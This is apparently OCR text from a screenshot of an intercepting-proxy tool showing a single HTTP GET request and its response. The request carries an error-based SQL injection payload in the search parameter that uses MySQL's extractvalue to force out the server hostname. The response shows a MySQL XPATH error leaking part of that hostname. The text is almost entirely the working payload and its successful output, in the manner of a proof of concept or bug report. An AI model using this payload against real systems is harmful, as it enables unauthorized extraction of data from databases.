 Request
Pretty Raw \n Actions
1 GET ?search=
1'+AND+1=extractvalue(rand(),concat(0x3a,@@hostname))--+&
page=0&limit=0 HTTP/1.1
2
3
4
5
6
7
8
9
10
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Mar 2021 23:45:28 GMT
3
4
5
6
7
8
9
10
11
12
13
14
15 {
"message":"XPATH syntax error: ':ip- '",
"code":"ER_UNKNOWN_ERROR",
"errno":1105,
"sqlState":"HY000",
"sqlMessage":"XPATH syntax error: ':ip- '"
}